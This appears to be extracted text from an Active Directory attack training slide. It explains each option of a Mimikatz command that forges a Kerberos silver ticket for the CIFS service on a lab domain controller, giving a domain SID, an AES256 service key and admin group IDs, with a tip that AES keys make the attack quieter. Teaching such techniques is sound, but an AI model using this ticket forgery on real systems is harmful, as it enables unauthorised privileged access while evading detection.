 Options
kerberos::golden
Name of the module (there is no Silver module!)
/User:Administrator
Username for which the TGT is generated
/domain:dollarcorp.moneycorp.local
Domain FQDN
/sid:S-1-5-21-719815819-3726368948-
3917688648
SID of the domain
/target:dcorp-dc.dollarcorp.moneycorp.local
Target server FQDN
/service:cifs
The SPN name of service for which TGS is to be created
/aes256:93a6cb83830f6b928e998ab2880d9c716fb
fa3e12567c806674609d6d4090419
AES256 keys of the service account. Using AES keys
makes the attack more silent.
/id:500 /groups:512
Optional User RID (default 500) and Group (default 513
512 520 518 519)
/ptt
Injects the ticket in current PowerShell process - no need
to save the ticket on disk